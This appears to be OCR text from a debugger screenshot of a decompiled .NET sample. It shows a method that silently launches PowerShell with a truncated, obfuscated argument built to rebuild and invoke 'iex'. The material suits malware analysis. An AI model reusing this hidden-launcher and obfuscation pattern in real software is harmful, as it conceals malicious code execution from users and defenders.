 37 // Token: 0x06000010 RID: 16
38 private static bool StartPowershell(string xqq, string[] args)
39 {
40 ProcessStartInfo processStartInfo = new ProcessStartInfo();
41 processStartInfo.FileName = "powershell.exe";
42 processStartInfo.Arguments = xqq;
43 processStartInfo.RedirectStandardOutput = true;
44 processStartInfo.RedirectStandardError = true;
45 processStartInfo.UseShellExecute = false;
46 processStartInfo.CreateNoWindow = true;
47 Process process = new Process();
48 process.StartInfo = processStartInfo;
49 process.Start();
50 process.WaitForExit();
51 return process.ExitCode == 0;
52 }
53
54 // Token: 0x06000011 RID: 17
140 %
Locals
Name Value Type
xqq " .((GV '*mdr*').nAME[3,11,2]-JOiN'')([StRiNg]::jOIN( '', ('40X46{40c40O50... string
args {string[0x00000004]} string[]
processStartInfo null System.Diagnostics.ProcessStartIn...
process Decompiler generated variables can't be evaluated